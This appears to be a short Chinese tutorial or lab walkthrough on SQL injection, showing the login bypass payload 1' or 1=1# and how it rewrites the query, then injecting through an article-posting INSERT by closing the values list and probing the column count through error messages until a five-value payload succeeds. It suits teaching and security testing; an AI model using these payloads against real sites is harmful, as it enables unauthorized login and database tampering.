
原始语句:
SELECT * FROM 表名 where username=' ' and password=' '
输入账号:1' or 1=1#
语句就变成这样了:
SELECT * FROM 表名 where username='1' or 1=1# ' and password=' '
在后台执行的是这条语句:
SELECT * FROM 表名 where username='1' or 1=1
username='1' 假
1=1 真
假 or 真 == 真
登录成功。

也可以通过注册账号登录进去。


发表文章功能:
insert into 表名(标题,内容) values ('标题','内容')
可以直接在发表文章中的内容中构建SQL语句。

('1','2') --')
1


2' -- 报错:'123','default_value',NOW()
2') -- 报错:我们构造的语句和数据库的语句不符合。

2','123','default_value',NOW()) -- 5个值。 发布成功。
2','3','4',NOW()) --
所以代码就应该是:
insert into 表名(标题,内容,作者,隐藏字段,时间) values ('1','2','3','4',NOW()) --)
